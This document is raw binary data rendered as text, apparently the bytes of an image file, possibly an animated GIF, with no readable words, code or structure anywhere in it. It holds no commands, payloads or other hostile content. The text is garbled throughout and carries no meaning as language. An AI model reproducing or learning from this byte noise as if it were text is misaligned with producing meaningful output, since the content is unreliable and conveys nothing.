��lA,�.!ɊU$����O��`�Agc< d�5lѲ��@��Zm��˞97�:9ڔ�Ի�c)�C�I��L���܃K؃6�H�yX��H�C�l�9�Ԡ��E`�:P�;Z��׌A��x� l������)�`�}ԗ��-�S�1Gx�Q��	��O���,Rݫ��B��Ӑ�@����:��C���~��p���MЃ�i������œ���c�Y5+�����)X���1��/����ي0�,L�P(�HȄC�����P��x0Y����	Qh!�2Xp�����Ѓ��@�_���؄dGUܲvؠW%/�5[��J��Y�@h"��OO�-E �v�й�IHH XH���=��.x  xT���'��C����/������
���mH�E�,oh`��X��ݲgۆy��s�ۊ0�[5�[y���<	��M@���1��A�ъ8e���\ᜄH�$]֊��_�pƬ9vL ���/����v�Lh���o�ܬEIqŇr�JQ#Y�(]�-��K}iMa�)��/�J�=Kի�g\�J��I��CЃ=�
|���h��t��h+s�	;"�k�6��A�6 s�8��̭���䶛�\���� �N��� �q�W�_�D��Q��h8�F8�
ӈ�LP��]���/
�J0�������/p��/f��I�/��� 3������@c���:�3�1X��`��t�Y�߶a8`�ީ�T����D݃�-{�
$h.$���=�����N�� .�b"I�뜈A�fh�IaA�b�ۊyDj��@��������Yx�W�����T��ʌ�=���l��K�C�A��!��+؁���"A�H�[d�}\2x�/8�/� �pHf���OЄ�H<vDSU��y�u���ʐW0$H�������X��P����[��4�X�2�ս/8�0�Ť
rhY�	�},��C��8 ���JEi��+�Z�Ei6��2�,��A�����	��<Hz���劰�ϛ�u!j�`K�ͱ��\�� �"�����e�8�⽉3+�y8�d����H��h a%��ZjAL@o��s`[�v�Έc�[t���X�6�%��Q���F���g~��٠F������n��e" �ȶ�얃ܤ[����Y�����h�?0�HP��H.E��=��E���f���.늠NRM�o�h_ M� ��0�L�h�}��� j��"��ա~嘝���w�pI��(�n-x��"���Hh���T��-X�!PP,�I�oX�^�Ex�S���=�c��d S=�Vi6`��Z<�s���c��i��'9~YD8�(jI����I�'����pD�A�$D��(���&�OA-�߀��D�s"
I��(�.�U(Z R�<9��Ђ!��� ���P�K��hh-N�``�s(Q�UExh��X	�$c�F�[�)?�I��ؙ��	?�u?�u\�pD��vl��4�?9Hd�@R݃�B�H��*U���%`�k���

Ūtu���f�aH���-+\4����x$cd�����"2��AYo�Z��J��JJ�~#"��8�����2m(t����jv����J��L�o'��P<g�x��v��m�RňO �AȣqU{���`��6JCu�r)�a<ޙXg�}�u����u[g�A  ���K
��8�O��2��3�[nm�ЅL�������I?%s��jȄms��Ah�:�6���sǉ|��(���8x?��r+IɌ��1�4��p���G|�*;H�n��P����q�R|8N>�6��?�ȫ؉�I�����9X 2������(a�A��D`�2�-W� ݇sk ~��t���H����f���2�y��<����귃<��6X�  8��J��W��K�x�.G�n��ȥx(0Ke��SR=�.�?P(K��b3&?{���k��_<t��]�Ǎ�?k�����#�e�	�*I~:&J�Rҿ��V����&�<3���i'OAp��S0 ǡU��-�tR�I#���s���/q:g�ԅ�����c�K���'����#�mڿO�}:�	�u������_��v�(�[�͚�mբE��Q�2e#a���?AS[�)]��?<�W��Y��?F���8%�L�2e����CV���s6EW8g�����M=W�M�d��$ݫT9����M�>m����>���;{��;���k�:.��#��L%�2�t4*���hm4Si���?oX���"�0"#�|������(e�?�D��SQ�OS��q�r����t�(�DG$�����x�	4���^#�,�����>��XG����O6��c���i�5���f,��""��a#�����h�#�"�x"
'�rr� ��Y����rɥ,�C�?_\�W�q�_ĸ�t,���C�$��E�*�43�-����z�|��V rN=���T���N6�d�9�t��SI��	́�H"� 3�ֈi�����k���7EZ��2��+���Ϥ�L�!���!���?T��)sDt����#u��IZ��q�"�r�0�|�koL1A��:[�X>����T���2� ��?ɐ��H���� � "�i����	�Ǉ �&�?�$*
��p���p�
.����%���.�PB�"{�A����^�,|�-�9.�"��"w*{��� �\��3����\��&�Ï��S�?Ңi�6�ytsG���0��2˽�X.M5�Q�y�q� k@M�(�P��(�@5ը��	'�pr��2��vqq��S�($�wԪ��G(d� o�aEAXQhGU��:��)�g���9fZS�F�5��L�:���6�	KX����KR�	<�������5�Ŧj�.2(<Q�"xĝ(<�3Jxby"Z��!�����)@�	�"-K�����`�c
n  d��t���2�ю%f�#��E4���B!��2�Q���� L!���CHÃ�5!���`�2(G��D�(N�Mp�8��A:��p!�F�8Ĉ��a)�
P�b� �?��&��`C^�'��4"s���!-'6�s�A�?�aE��%#�F0�q�Y�Ck	""����U�sW5eNE�ʹ�����Lӏ~�Րw<>�M�t��XI,J	�Z�P!��BJ�K4��m���:ԡ�l�����hf�,���8(�^��S �B��Vr.F��w���G9�B�r��4��	�q�#��f���Mo2���IE$xё�����/T�}�%�KЦ4�m�s$��
Kd,Ut��%,�1^z"��G�Ft(w�(Ԧ�̎�Ӥ&Z?z����1��$^	C��K(�*���*��-�!���_�ቁ$����x4
f�S��@*el�Ԧ2Ֆ��E�Fa�aM��|��1�w09kZ?��Q���ϴ.��GQ౴��-	)a�(����%"1�/P�#�V0�	_vd!�x;�6��OT�9̑TXt�Ȁ�AJb�A��Oc�)��y`�V�ю�5�\�?Z��������ծF5D�νy@�%n5?�0D�-��v����@� �g$��E6�Xi%���#Y*��[��^� ����1�!j� .VB�����um��Z��#�*i�P��5��o �$t�	FL��>���&�l���h��`D��F0�Ah����#��]��mR�?�kK��B��8�/�����f�x�$��������ݯ�#d���k���<<����\Tn�l<݉���6�G�mW�&|v���ȸ� A�S.U��z�=�R�:z���58a���l��h�~���(�!=�!oT�*A�ړ竻
�Nw�`�8sǈ�D6����%��he��6��(�A�h��⨳�8" �Y�<ͥB��^I�nA -a�;��a���o�3n�Js���gZܕ���;��U�{?���)�q�M�ߩ�Gr:a��.v�yo���>۽�V�1�jO�wmӧ	u��� զ�L+ӫ�	#�ďv�C~��H��K����;"�]�Q�f��s�Y\:��y�^��0�٥q�q�z��;u��3��:H�z��η#�����eԣj�?�E�/�f�C�	8epiL����ށB��	AȪ{{w_ޮ�d|1�-�l7}��_��EB֪���������̩#�gb�?jݑ�u�22����j��yz>^�����0�>�%c�j|`����f_���TY-��٤AS�=Z�QI7T��m�1�($�s�[e T�����x�������ˠ��\�P��)]�Q[kI~���eh�UZɈ2���X�9 !V�8 ��p"&��6�[,�Θ�?���Յ/� ���� {͟�A"�U�h���������mR[��vZ�TDv2��%�Z���e��v���T�ݍ��pa��� L���Q���R BZ ��Qӥ �DV�1�@yetN�0��H���T��y�w�Wy�* [C5��D�#��,� 2�։B�uD2F��. �`���W1��qW���)�H�MF*nG�Oe�L�yD�E��!�Y.��A@�8������`>�XA�k�!$�H��9]�-�(}�( �CZʉY�d}�!�y��cG��,N�Cym ���&9�j�F��č��J�B7�A7,#��N�Y�E#Y�$@��H��	�
U�C&C&�,)%Se��!V�8�[�Ea��:&�!�"�	���aH����y�L�EG�c!㶡�	�A�W�!�j�B@  !�
 � ,    � �  � �	H�����&A����@H�2���!AR�s6��c ��7���U�r�U慈�d�!C�6���"ʔ*��`��WeZ�ҪT�*E�	ҿH��ZŚ�(�`"�4�$LV'5�xI!�?z5%0����	��Q`�f!�[�+�R��9S`c%b����AeD	�K�����E�*P����/(HQ�J�:T$׬������هh
wqRV��b1ś�6�z�9���`��tѢS$��0���A�MK�]2pB���j`��`OC�)V$�f�&�V���n`�e�$�(Q�QD�Z
U"�h�BG�<�Q��d��3��c�.���B���@��@v��	��O�`  z4ә.��A����@{�R`*Y�rEM]�(����gd�?V��Z��C�=��q�����=�6z	�3ԁdM)�\�D�a��?lp�x��@O��%� 8@�tV$���P�����I$Y��ځ]f����Y	&a�@_f�Fy	�G�(��ƐB!/�^���D�l���t�	/5�C"( �tt�O+��r�A�<��%mB�fV��k�k_��d�`a�	����r}U�`�rP6�H�5�TsI4�ìN��*�4��적@&�����〠]hH��炕J.�B/mW�k�����*�d��*A�WA��:Sp�sA� �t6�vE](�@%tA�@�,���-��?VS�O EDB�J*�l�*X!�%$�t��U��F������&��%���Iՙp6�3�!\1� OLqD	:\A�0���?k���Aa�z4��@$}��H�-)|�v�$�L��m�w��~#H+��N{)�!���� �p��\҅	12�K�1�?�$��?��Q	��8r�O�n�O!�1+���6X�d��W��R	��L����� �����jSk�5��K�կ��6�&����D�!�����]X�P8��Y��C/��2��>�E�"A���*@̍@�<����8 ?c0E�W����@�4�	��`�c��?L7�.�A�@	$f2���_�6��HE�21�*[S����,#tA r懔�ةyǀ��p� ,a!�	?&bF���t �,�
3��K�r�����[B&V�	+Q ����"��3 )2�+��`O�S_�A�R�!
#�	(`�`\bk�*��<��Yh�1�̨1��U�^���R?����@�ͽҕ�/_$+�L�)���d�I�Ntb�J�a;J P�+�"[�G1��S���hD>�	[�l
�0OD0��BNqBWa�U�"i`�?ʡ��%ş"fA�IL�4C�SA�ѡ��*z����F9�Ot� %��r��QPW��ZG�<m�����?�A��8�����$�pE�}�����)��Q,���A� }�2�Q�`���0N�[x��(�z���� �G���"I� h���Cw���@jᐈ�L$RW�H�A��Tc�V/���1��P�<��0�A�b����6�a	K$�&����@`1�8Fk5'"�lI|k�{s[����HAZVX]C�J�r�J����@�
z� �0�$b�rn��XB���d� W�B�
�v̓�(1���#T ��o"�d.�*���M\����d� ��Ń&��)�ш$"�x�h`�	<`W$QZv���#��t�k"�L���	�p����Z'�����3 q������!X\� ��0�a����������`�����b����P��b�h���
�� &:ҙ�5@Q�� �����M����5A:�(K|c��܅7a!�- ��f\�W^�G.`3K���BPFV�Wb�BW��+�H�f���B��V�!
;�60Jt���ą(>�cc�D��d���dƈ�@���ܦd0[ŤrT����T�������xr�!��CN����3�$�c��C(���g����'���-4bPH�1��O��zGRm]T;ڼ�٥ҊMU\ �%�@�t�Lx}����L!j�hȸ~Q�_�&�k�O�A�`�Mlw���5�Q�$��k0eΰ(���0c��i1���X�L������2�4���0��uL��h�"{�����@�C�q�#�ѡkT#Y�#�)	?Hb�)4J���7��gP��bkD��:W.����Xg8�H��R$"-�����uA��"P�CQ`�,2r��%��� 	A�qtp�z��?,N�?XB6�Wǰ�&�`vu�r'RXw'�Pm3X�� ^�� "I�)��Tu�!�R�@���`Q
�wµfv'!���������q	� �`	�&	@H��*���I�B�pc*1m�q/3�A�)�ur�va�
�pS��u��Am�GLX���pnA
�4�<�`a��^^t
�~�d� 	�`	��x���	̀���~�3�!�P�����[n�D� "��vKcKN�}�S������K\�Sr�! �Pq��B��0
� �S���FH����y�d�`�@�`܀v��@�tt	{�������4���Pϖ���Љ��

��}�Pub���PW��yhr�'��4/�vr&�@�Ȱ]�`��1C�oo0V��X4u��0�F�Uwf{`հ4�4`�2��81��
��
̐��Z��
�f���PW���`
��_2C;A\��L��+��t(��U^�
�5a�k��`o� �֐��~.���wa{��d�V�7��8��� ���/i'��
ȅ�(��З�X�8.Uuey�7�5KC���u��`��ˠ� � ��1��xx���W�����
��r'	m��N�Ce��`�(�j��� �ě������p<��@�t!��V��H9����-#��P�@�t��p�$� �`����Qqk�0aD6f �Q� 
��\�8HqL��� X��q�sb��n�����נ
�@��ؠ���<y̠
и�#�x���0����� ��Yр�(W� �H�!	��D�=�,{����0�7�0������0���9W��*���mi�
���Z��0����X��
YA޸4֐�P���P|�	�ܐr����	�	� څ
��~�x���$��t�~�L�AGް`����=:��'���4� ��X�������������a��Y�y������p�������_�
ŀk�(��
��|�e0
l���#ҝ~�`Q�ǣN��Mj�Qʍm�����&�<�
��
粓za��=�P��`�`M}�=�9]xt�
� �pk��	� � ��L������7ODj�9�:�̓���;��ʍ���pO�������E1}�`H������A�B�0
r�=°��`��
°���{�5ٙ�� "zA"��*�x�`�K]�T$��Ha�0�ܘ��`	:����Z��^R�#af�A�@1�ܣIZ��Y���9<=��0�`��LJ��2iG_�A�$�����K�k��ZO� ��`�\h���&B�����E���� 3ʀʰ�ux�\��۴	���|�L�r��*L7i����K̓'��%'V���G�L���vyd��@���*�M�ڋ��y�r*�v��k�k���(ɬ]2�������PE�0̔n�b�᤼P�Uꩡ!��)��U�@BL�@�а��ޓ��e�_�� �7�k�昩�*3���D���3���j���Zv�d�����UڛQ1�0���������O�1�'�ʘ�wr�� �ľ^,��<)6�@������Ǡ��X�!� ����0�@��f\�����
��
�+�0
1<�� F_��� �"�e�{�Ư������P�9ʀÑ<�9,�@8�����!T��Bp	����\ L�<�1L�7�0������[ź�����A<��+�0�e<Ԡ�ɀ��=�C��1��	!$�@����4�x��HqaA�r�$�[K��XO
��@y�p��̖<�i,�P�l+���ޓ�l;P�z�	�,�p	��ͅ��z� � ϗn f�����T���[�!̖y�k���,�p�8�Ƨk�3���!D�8��0��	�Pt�@��v��P1�����z����l�a���t�˫k�Ӡ�� �pqɓ�l�=mӾ���	=�oM�h�E��T;���|�p������4#R��mA�O*�K��+�����_�;��,]��"�I������̲=� ��y��� �@�@A��%}�؋{��ଚ-W�Qݫ�h��`-�@�͔������� ͋��0	l=z`��ڹ�+�������`�`A���ۈ�����(mҹ������h|ܘ�ܗ<hm�+��[#���9�>mW�}�6i��e�������F����tu������=P�	��
5{ٖ}�ʝ��P�����2Р�Ĳ���+A�A�POniq9}!��I3	���������`�m�`���<��쪧��5B�1��P�+;
<�ֲ�	���9ΰ�)BZ�j ��m��@����MA&L^�q�������i��_-Ҁ����h�9I
&� W���\���"-v��u]&�w�|�\�t~:�
8��(
��޸����=�=�`~�sam��ܘ���0���ru�2;	�u��"�f!޹Y�F������4	�>K�]Ȍ;���� ǻ
:� 9lٕ��Ӑ� �0���"�9��Ef�=���o�����uDq9 ������j�b!D�~���l]�*	c ��-MА��e	�P�_������ ��Y�:�-{��%�e��qbe�!0����^���^tk~���U����	�P�}`	����P���� �Ϭ�1�@��
^�͸�g���:��
�8&�p�n�`��L�@���i����0 ��8�,W�><=�p�����Pt&r��P���!��Q�!�Y��T�KysJ�o�
+�����`��p���]�.���
>|����Y��u�D����6_�P�����iy� 
8�� �Eo1�9���o�0y �i,��nг`	JZ���7�����������Dozq� �O�@1i����x�x�xl�D�'���/�?|���&p�?Ky��&N��*UJ���0T�|�S�%_9m&L�2i���&�uE460��FM�����������?P��E��~��m��߫Y�,�;��;�*��Fl֬a���yi�&O�^��迏��%v��6kլ5�*0*/���C�p��pX�N;l����>��5��1����2d���pR���W� KF*��Q� !����5�Q%�";�؁�X���o�8dF�([>B�����O4�$w�N�q��j��&�ü�F�`�	�'���Y��e���h�C�Q��&�f��c�9���-P"��T	��U�H���Q�f�#R �kǶ����ٰ/j�Iph��Ǜ�I�?}�1A<9�Wp�e(�(����F��l��ʘ��Ņv����������!�t���"�<��$��B��cO�P�i��3hn2.Tb|�MP��I��D�憚fI��a�Όi��c��S<��Ak�"�
��rQ��tK�d��ɓO��O��fq�
���D���RM�d����WD��ǂQ&Vyڤ;01�Ф�O^~��"g[zD�p����`MY�h3RhI���Dfee�CF``y�X�,eTP�d�OR�ÓY�DE�PƗ�(R_�Bk��F�⳨��^����v�D�b�j�-�ȟ��y�T���D.9'd���`�=ue�O�$nO,q��<,��ap��W^��J�Y�����;_�h�|�R!?��z�~��fSb��O�s`����ĕM���s��$�7�H_^�wQ�@���	���(�3��&4��U�q�G�|�'6|�H6��c�Ϟv��p�Yl9�pT�Q�6�1}Fޏ;v�%�8�D�0�O6���]AV5�W�J\-��쐋lX#4*ZQ����$��x�,b���5m�fz2>�m���2H"X��v@�b(6�9ik *\!�������5�1�'�(C�g�]�_H[9¢�V�>��G5��������&��~��2��%!<�эo0���D�����q�ǚ!b���%XƖ%�^���1x��c8W��@��`DX��X�UE+v����(��7�B�%2��e�o�`��?Z����,��;������������0�ϬOG[\Z�A�#�!C699���X,\1[���D4��5q��(�P���	J�}��(r�`�)w�{�/�d	I�af�C"�9L�%���Ȯv5��E�j�*�@X*v�H�$c5\)��j�POG�1i�T���^\dɨ0��W����s�(��1�!y�����3r�h�TH#(��qhiG*��'^pt�F=졎e��7��/lA���+� �Q�A�e�m:��02*�������	<l�f0jʀ�3��ԅ��t���ȧ���B������F9�5����DOh�V���>���Q,��|l �ؐP #��t �q�<a�,d�]xC�PW��S	Md�fd�����,@��S�jG+w��ا��&lb	h����k�8���t�YF1��1edt�=��/��3daI�� ᙧ�F�X+�Y�|�'r��!�U$�>@h�H��&� Fj��ֶ�s��}�RWV
$�qm?�!`4g����ͰLd�"���/^�t�J���jl���A��?� �n�x�ȸc�B�p�b�b:�1c��׾��k���_`8�L�'���60�h��5&�<%9�S����4AӡH�4��T�r�;���Q�`�B���/h�4�y`B5��Y���U�{�)�ԅ
�8�������B#�ׅ~�.�<$̠��@�Eq�f��4Z���B|9-�N�"�7��I��cƴE��]
g�"���+�9
c��E���*��
������w,���J
���t*Vq�J�>��H4�q�r�d��a�Q�?��Ƨ��J�Zca����,���E��@�}h|�<�_��?�!�|�#��/�	o���^�p3RA��ŇF�tHz�k����kW�
�t�B]@9�E ���E.t�ny��忎E�ұ��`!X�
W&b�������>�p����� ��:���,��d�2��R��+��?^�Y$����?���;D�������_#Ģa����s���?1ZB9�D!�@|�)h��cJ��m��3����X_m:���"u�x�"RQ�T���cg��U.���<��@⎚Udb_�G�у��C�\ _�O1#���7Nm�p'^Ό�-�Sq��P�A��X��xs7|#�T`	�>����ȁdI2@�[��I̈8h�ooP�ߣ8J2���8���z�ے��w	��r�y�K�l@M:4{�>yKC��`�H�;"@�����B��� ���=h��߫��t���883��Z�b���;��4Hp��=�H�X�C	��L`���k��x|��0%'̦D!�E���;�o�閈��b��À�@[�;C���
.���!G`���jp�9��
�CV8�T(��{��xx���@�/��H���cB9�����	P!�N��oP�B|h:���<�i�+o�-6D��ѡS��&�𾇘	��PXV��Ȅ
���B�=����"��~P�JL�(hLxл��P,����o���D�x<S���>J�K�>g#��#�R�>R�@R���8<՛ �زdY�F\�d����� hXu���d�,���K<L���F�ѯ�%ZC<�A�ð{H�R�] �R R�ʰ �U@Ɋ ĺ���$/$Q8�ܜ�{�Ï¢�4���r{��k%�!���;G���Q@�^̾<̄R(z,�8�B��&9  �'܃'C˽K��ܰ�E �E��v���*/l���T�7�/���,.�)Z��D�A`H�w�>���Ckb�$z��L�9�BL��+��B�L|�����LHT��D�����s��~��↺�7�����x�Wp���%kCGG�C!��P���e;�\�v��x��<���2 28�=P��$� O�5~�{(-o�����q�U3o�+o�Ha�1TP�SH�L��r�Q ;� D��C{�JX�L����6 ���)�������k��ز!X��`;f	H��P��ӄ�BAOp����+�U��4e%�/����1	��ts�K�х��U�C�(�T�G��Ѓ/8�@~py�N�x+�����^8K�Ј���Xo �@�"q���ɀA�p�w�:ISV˒�ʉ��/�@`	I���r�;uG@�k�>]RP�嬑B��/ �] �P ��V|�o脇O�R_����jn��3Ì:QV˨e�tŌZ�)\5�Y��q�A�=M��J �!��q�*Z�=��T��C����CO{`h�o؜���E���������OK��k�b�Uu�/��`p��K`��IE Rk���\�R��P(�I���3�� (T�����C`��P����iMH~���R�X�a��Ԉ����䅠�K�3�WuSV�/��".�;�!W8-��C�c�>���X�JP��H��?��)�DU�L����$������C�˔���Ps�P_ UR���V2--� �T�͝z�XEWܚU��3`��С���4�M{\�zT��Y��� � �H�h���&l`��;�9�&,�kdآE ���pY`�΅2l͹�+���u�/��+�
��]]"B-3i射8`E�=�Z@<4��پ]�=��P���1|����Ȅ�����6�h��^qo��@�	�c��f�+�}��ک�Z׿2�b ���%���p��a�A���`9@���H��JpLH��h�`��d����E**X�C�-H� ����E�I��O��: �R鄍@��Q���W+��b��6�{��࢛�����A���
iY8���C�_k�A��y\�cZ�p(����C��B��=�@���+���#�m��Q���A�[���+l:�8Vc\���JabP]N]Xhۙ֩���AP�#�"���e�k���\=�' �'P
��=��E�*ع)�0,��0��a�Qv+��P+�m���W���Y�1ZN�:������c��@GF0" h���e����6�x������A�w�b&%=������n�2MC�N��F�:��shf���I��U���1�9�9��cÐ#\>-��_�=���8`�)&���X�HH�L��e��0��Or��w��CX=�9���;�T�A�}x�ل�(�`h�PT�P�T؆�ߖ
�jQ8��Q���e�V����)IhYȶ'F(f�Hn�Ee�c9$�A���0<��y@ﲇ?�@dc����Ckl�٢-���b�`���F缆kh�j��_d���ڡUy�æ�۹��fi��@�I�����(��*5�d��G���K���"�RcY��Ўɘ�+�@�+�l~0�L�a�O�Th8��{�߻bs��Ώ��'��Tᄕ���韔!�����)���F��?j*`��ֲD~ځ0dH ����\�?h�(�`�~��n
V����)��δ�FB$h�M�6����EpG1@cp�(�I�8�>T��=��q�p�i����GA�J�qUoL�*���_�8`�(8�30(��~��8��I�I������(r2E!���	�O���Z��4�jt�$��9�)�Z�%O��	�g1g߶�ї�O��D�_�=;j�K���J>ho<��q�H�$8�
��������9�d���+��#f��F�6��v(D��tlTpkuv>����O��v�p��w����y�cj(D��~O�{��x  X,6��
1���n�/@��B�oh�X��Em|ӅfX�+,B!x�H�d8s�c�Z#!w�Ws�W�A�)��AF�Z�Z�M#?�i��wA���ncIP �P�[�G��ٳ��"%F�8)�U��ȤP�x?<�@?�x��v`kx�(�Xg�F`�='w�An@�*v.�1e��Ip�E���w����~|�Jz;JX��8x��F�y�G9�: �99�PRc�q=8f��g�L0�wl�Ǎ�����W�u0��m�*�[�o�xH͵�K2�^t��/��o�-u�i�w��~ֱY'��J�_(? ��'E��2�H H��~�Yζ��?�8h��/8o�H������-]��������cg.�h����͗-[�>���雽���n%�r�С3��ڶu"C�Y2a���z�
#K�P1E���)O�,Q���j"?Z�p��/"D�1*�蒰Q�F���CB����˃�_�|�GGO:g
Uiҿ�R�"->�j��m�<�����l�c��}�RTY0��~����f�N��~�Lf[(,��\yb�)�MQ-M�j�W�y��a(H�?F�q�֥�l!A,��6����oϿ8�nO���?�t��r+ժ[ӈm���4�xcH��� W �	>���`A���N92�tSNQ��A��+OQb�o�<�*�D5UX%��W� "�$RQ"�R���HQ�\�Z�\�#��Ǒ�DA�`H�1�OF�Ǔ�t�y���&��ш/�a���H�t�S�?B��?��S!:3��S5!MO�ؖ�?���&���pM!J�%Y%��A\!��A�!(���
.�\�)'�(��"�J�?�}Q�9��pPa�_�1t�"�Lb
)����!��#Go��O���	�l �A� ;���A�h�j�f�?�e��4���P���!R"�R���-b��V`�(	#�Vz�(8₋+��	'�P�'��	%�\"�Tt!�e��Fuv�xSIT,rH�r�	�-��!��,1�`�!9���OJ)i�O��3�?�[M.?�y��(��������TTM�H#~�E�%2���(�0ٛ�"
C7|P�3r%���p�a]zC>y��@�ȓ������g���Aa`< } �G2��>�سm;��^'7���O*����m�<��,�m�q�>�%���"~�56tl�-C+O6.���9̐"�(���p�����1�%�J&�<JCȡǁ�,aEVL���h`#�����(���쁎w��&:�2\�e4-OQ����jRIJ�z�<�Ax�`��"�Py��*���=�a8b%8����T� �#�0B�����`Rq�U���s�� � ��~Y�?>3�Ab�p7��&���`��'�0d(�+qҘ�FIB�~��³�`�3�A��B�̈́�[�A6*A:B��c�!�>����� � �)��3ð�&��~�#�4��Bh��G5f������`|$A�ClőQX���!��A^�|	�a��`(D�ښ'��bz3�����B_"!�)4�r�1�1J}RY���$��l�4A7V7L������+�]�FmLހ�����#0�SL�1D��|h�שcƐa�B��t=!�"���?��7ЏR�8�|�	f%"la�����Kb�p'7�TyB�6�|�A|!�M��+��$���1�!���$�=<L�h{��ЬJ�`�B�����J����#��������9�q�hL쬥fA�D��:S��v����\>}�`�9���9�����5�e_��#����bhV����g�ف�
R�T��w���p-�1h�C�s��&�i�DX�Sˤo-u��5��5^�'?=��jz�(�/c��h��~�q��mgR���W���g�Jڄ-���#� <�`
b��~�Q�C#��b��A�"��I4�Q��V�}j�a���e����R�0?�:c3�V����ѡ�[uh1R�^�]�H:�54��$�D�)ز���G�q�M8�{�9��`����6$ç�P#��	��@BB�`��������v�����a��}sC��ТW�����1��XN�`}!ƶ�Q¸Ƶ�9��hn��Ѡ�6^ӹ��4#�rr���,���b�, y�[���Ї�&/m�q�ː�w�tN1g�;�b��޿�����N�hǱ�a4sT�_��2`�v(�Rޓ*��e�.(��,�5�Y�c8��
�`�-�X��,ۜ�Zs����f�ڲ�rl �-�������4	6����"�PǏ�Q��d6��ͦ��ep���N�'��<�Z�cP�?�XL��q�ya�k��Y�[�c�Z���i� F��k��'e�"�`G5�1�)+��=ٶm�!�����)zǜ7�a�Ah�� U�"�,g�=�b}7��������惐��0�,�f����@;�pd4����Nq=(A�x0�A�W��� �Ĥ���&�@�o@ıDav�<�啷x�.w}�|�]��kg��B�x��Lؑ�E�O�ƞ$.�G�d���Ӗ#?yW��)3N�pa$;"�%�MB��\��g�>��Ժ�_�a��׽���{Y�%���x�GƐ��*WY6���a\�A�U��M��%���P�����w�Sۙ��Țܵ^���?�_��y�Y�MN|Q�%��E�O�4D��eDF\���F�<�aM�/0_�GV؁���4�����ɈCuCl���0�܈��ܩ������u �֝V����Ѱ�FNdH�EY�]����1Z�j���L�S��?���S��>�����]���i�z�2"�_܍�f��(��lLFH٥e��F�m�4X��8�,L���'\������d����A4�D��^y!�����߽-�`�C8"��^Dy��(F���d��E�d�5��fRC��I�/�:�TB��4��@L�罁Ty�$����m� 2�4�h�!F�b!@��᚜�-c�B�eBOH#5RcN�_a�NdȆ��4�4���y�Q4�p4�9�"	P��0��(d��[�A��^��#n@����5O� !�
 � ,    � �  � �	H���K��%�wI $�BJ� /c��9��̙ǁ���2�+WI�����T$�'l�@�(��%��t��H��с�VA����� aB8)��I�&B]�0ӿR�����X�fذ�<���?����ʕR˗38���%L�pe�PVA!F���c��"�z̵��	//�U`&H�.���bX�d��Vv��cǌ�$+��+/E`��2����x�c�
8� @�?�B	U=����fw|�2���~�XitU�6�Z�ƍ�86�v������w�d@�Wt���@�P$B�r�*�R�uE�&(�]W	i�|(&Xiz!�A����3�Ú@ϸ5�l���@!��o!8PW���K�3A	4酁<�*q��Em�OdO��h�dRU&��	⇤a���J,-�|m	tM����V&e����T�]$2�#���&���N����b�]˕X��v�ԧ�`��g���eBښ^	�J*�
�4��!�H�@5�F�(�D�@�A!Q�$���� �,�4а�1 �� C �+���Jo���J��Oy�W�����{j%^�)P(D�IP6�Dtg��L��!`(1�/�̲l"O�0<���O�h D2�.r�@�ђ�WMuz��JEo�0�I����J�_��|��V6�X�gf,AC	$�C����%�l����W<A�MK�"�f���}rE�>�Uw�	�n���LJEm�4�XE�%P6�d�c�%C�p�?]qa4�#�&���W4A9 �@�n�\W��^y%()ѭ�S���ؙ4����b�@�FG��1<�A��q�Y(��� ӴӃ4!�}��dk�@�?.�����n���PX��	�Sb�S���I�y��1�D��}7C�~\1KX��`G�#1��4a]x����`?��G�W��9_Q&3L9eT�b�?��B���(��Fr��+>��F&�0A�}0���6�L#Ę*�0�)AM 0����@������A(tu(}�Z�
b�0ɎL�kcU8�j�eQ�F�&��t!8@	�0�M��q��G0��h(c:��0�����$��a��
ǨIL8b	�'���9z~��[f8��ŧmC��?`%l�p�@�Dl��Hư�F��a�B	d� ���E�Dz0�mZ*�B������I�ɦ>n��@~��<`����-2�(�)���Y�B ��� ��,AIk�^��<��E��@Ɓ�Hh(&4E&�(����+���b�Σ̏=k1H)��< 0�����d$�� �%��@Ox����&��'�a	A0A	D� �!��c3NV���ӄ&�:Ui��Mq4�8�C?��� ��C0 (؄m�#�ADzb�@*Nq
O��L�����(�s ��7�J�q�"��i(��N���)���F+�6��U�[��g��~*��r���@�cp�2��Ƞ��@�-<�O���Y��0�(ɮ�<Y�L�F�z�yc�.���ﻦX�
B?������/@q� ʶ�A(` շ��*���O$␾��'�Є ����٦H,]��S&�-.+�V�r�dZ))FaVS���(E��9c�W��y+�����؄0�A����õ�-A�Ol���$��1�Ђ"����������u#RN󁗍m�Jb�����z�b1[�>�Y�%`��������-�ao4"z���p�����2�\��o�6�����,�4Un��we�9N&�۬���Z��~�C�B���!¸q�.^�����.>d����(C���(��>�+�?r�
bc�:�/)�W��ϻ#Ug,.[
�hYV�U�[�"�\���B^@j؁�@�+\�W������5������D��"�R���f [�,�R,�g��jn+Lk)�"˷��p�[mU�c�B�C��� JH¸���~Ea<@A~x��;�a}8�JP�_(�F9x��R�4\ ��@TV���~�hO[��� k'�m	v�Z @E"�����8�'��t��Y0A��d?EזAn�R�u�"��S�<�O���q�1q�!\���(���CΈ�G������O(7d3}U��y�F6�*]��1@��/rA��tw�us�[8��c�����5�q����݈���	{���~ ���- ��!�q�m��Gх�jV��ø� %I���d6����Ij�c<�#3�7Ё�K�� ����&	��T��r��[ I]�}z0���{�5l�d�7�0#z�7��
E7�d�@{G�i� b�e2>��Gz�§��l�H��xЃ~���''	����v�`����yR;��~��q������-R�
��&�
 �
�DwA]e�e�t{�� L� ��o�oЃ}�}��v��	�@���`]f��@�`T�0X?�����P��
���w��w���hR�MwS>戬5Cx��=c�ȠH�T鶀k�<x��x`y0��ր	�p���w�����P?a32�Q������P?��h.��a�C�h�@�AUr[�U#���PҰ��P4�j� }o0i6�p	���@��`
\�m����-��G!!j@�V���q8�P�BmD% �ZڤM'�~*ђ�Dh������ˀҠ�P��x�c�Y �`O ���ܐ�Hh�Q?34�pz�����[��a��g�P�$�z���U�z��U]$�RV%���1��� ��?)��
��y`cf�4�;���`�%u�7C(V����� D�q��� �h��Q�7� ��bQ����� ��s4i���0
�i� ic��� 
�sf�f@��`�������2�z�(Y�����g�D�V�m����AF���a��`Րj��z�������� �U_��n��� ��`]pq`� 4�!�q�d� E���D1�f.��f)�Y\8#��
� ��q3d�'�P
�`�@֐���O�	v�@c�5�`	ĵ��@P��V��	e���VF��w��!��0��	6[�l��)��`�Ѱ����0�� �ʜ�0
4��f6�
q�x�	� 	�F��GCdJ�A]V�xl�Qa��p?G���0��i��
p�7ܸU[uz�0���4����4��	�����[W�f�`�����	���p��I�u�oa&Y(]�/=sCNQ�����@!ݧ��І�������0>%ɀ��?y��S��_��0ր�Q�3I� ���yQ���Pl�)�P�0�O���nA���9�H��m2��`*��0
